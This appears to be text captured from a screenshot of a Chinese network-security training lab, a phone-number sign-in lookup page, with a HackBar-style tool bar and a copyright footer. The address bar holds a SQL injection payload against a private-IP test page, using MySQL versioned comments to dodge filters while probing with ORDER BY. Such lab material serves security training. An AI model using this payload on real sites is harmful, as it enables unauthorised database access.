 L
http://192.168.111.155/test.php?tel=1' or -1/*!50000order*//*!44444by*//*!50000*/1--+
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询: 查询
序号 姓名 状态 总签到次数
1 必火安全 已签到 1
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网